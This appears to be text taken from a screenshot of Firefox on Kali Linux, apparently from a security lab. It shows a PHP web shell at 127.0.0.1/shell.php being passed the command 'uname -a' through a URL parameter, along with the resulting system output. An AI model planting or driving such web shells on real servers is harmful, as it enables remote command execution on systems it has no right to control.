 Mozilla Firefox
127.0.0.1/shell.php?comman
127.0.0.1/shell.php?command=uname+-a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux